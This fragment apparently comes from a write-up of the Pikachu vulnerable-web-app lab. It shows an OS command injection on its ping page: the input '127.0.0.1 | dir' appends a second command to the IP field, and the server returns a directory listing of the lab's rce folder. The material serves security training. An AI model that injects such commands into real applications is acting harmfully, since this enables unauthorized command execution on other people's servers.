 rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 | dir ping
Volume in drive D is 新加卷
Volume Serial Number is DCEF-75B9
Directory of D:\phpStudy\PHPTutorial\WWW\pikachu-master\vul\rce
2020/05/21  16:15
.
2020/05/21  16:15
..
2019/12/16  21:58             4,122 rce.php
2019/12/16  21:58             2,227 rce_eval.php
2019/12/16  21:58             2,712 rce_ping.php
3 File(s)          9,061 bytes
2 Dir(s)  68,995,674,112 bytes free